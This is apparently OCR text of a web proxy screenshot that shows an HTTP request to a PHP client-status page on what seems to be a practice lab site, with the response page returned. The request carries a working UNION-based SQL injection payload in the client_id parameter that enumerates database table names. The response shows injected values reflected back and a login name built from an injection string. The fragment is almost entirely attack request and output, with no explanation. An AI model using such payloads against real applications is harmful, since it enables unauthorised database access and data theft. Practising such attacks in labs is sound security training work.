 Request
Pretty Raw Hex
\n
1 GET /lims/clientStatus.php?client_id=
15113'%20union+select+(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%2
0limit%202,1),2,3,4,5,6,7,8,9,10,11,12%20--+- HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
AEGON LIFE
welcome, attacker' union select
'PASS' -- -
CLIENTS
AGENTS
POLICY
NOMINEE
PAYMENTS
CLIENT'S STATUS
Client has no profile picture
CLIENT ID
client
CLIENT PASSWORD
2
NAME
3
GENDER